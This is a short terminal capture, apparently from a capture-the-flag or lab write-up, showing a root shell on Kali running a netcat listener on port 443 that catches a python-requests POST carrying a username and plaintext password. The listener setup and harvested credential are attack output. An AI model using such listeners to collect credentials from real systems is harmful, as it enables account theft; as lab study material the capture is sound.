 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.19] from (UNKNOWN) [192.168.0.22] 48528
POST /index.html HTTP/1.1
Host: 192.168.0.19:443
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded

username=daniel&password=C%40ughtm3napping123
┌──(root㉿kali)-[/home/kali]
└─#